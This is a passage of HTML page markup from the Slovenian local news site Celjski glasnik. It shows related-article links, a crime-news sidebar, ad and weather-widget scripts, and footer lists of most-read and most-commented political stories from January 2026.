                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6968411dc4e2b" data-td_block_id="td_uid_9_6968411dc4e2b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6968411dc4e2b" data-td_block_id="td_uid_9_6968411dc4e2b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6968411dcd974_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6968411dcd974" ><script>var block_td_uid_12_6968411dcd974 = new tdBlock();
block_td_uid_12_6968411dcd974.id = "td_uid_12_6968411dcd974";
block_td_uid_12_6968411dcd974.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6968411dcd974_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6968411dcd974_rand","tdc_css_class_style":"td_uid_12_6968411dcd974_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6968411dcd974.td_column_number = "1";
block_td_uid_12_6968411dcd974.block_type = "td_block_7";
block_td_uid_12_6968411dcd974.post_count = "3";
block_td_uid_12_6968411dcd974.found_posts = "1362";
block_td_uid_12_6968411dcd974.header_color = "";
block_td_uid_12_6968411dcd974.ajax_pagination_infinite_stop = "";
block_td_uid_12_6968411dcd974.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_12_6968411dcd974);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_12_6968411dcd974 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#f683849392989f85828099b695939a9c859d9f919a9785989f9dd8859f"><span class="__cf_email__" data-cfemail="cdb8bfa8a9a3a4beb9bba28daea8a1a7bea6a4aaa1acbea3a4a6e3bea4">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/"
                    rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1.png" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/"
                        rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;">Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="9. januarja, 2026" style="text-transform: lowercase;">9. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/"
                    rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8.png" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/"
                        rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!">Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="8. januarja, 2026" style="text-transform: lowercase;">8. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_6968411dced52_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6968411dced52" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_6968411dced52 = new tdBlock();
block_td_uid_14_6968411dced52.id = "td_uid_14_6968411dced52";
block_td_uid_14_6968411dced52.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6968411dced52_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6968411dced52_rand","tdc_css_class_style":"td_uid_14_6968411dced52_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6968411dced52.td_column_number = "1";
block_td_uid_14_6968411dced52.block_type = "td_block_7";
block_td_uid_14_6968411dced52.post_count = "22";
block_td_uid_14_6968411dced52.found_posts = "22";
block_td_uid_14_6968411dced52.header_color = "";
block_td_uid_14_6968411dced52.ajax_pagination_infinite_stop = "";
block_td_uid_14_6968411dced52.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_6968411dced52);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_6968411dced52 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:29:10+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T08:00:20+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;">Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T08:00:41+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

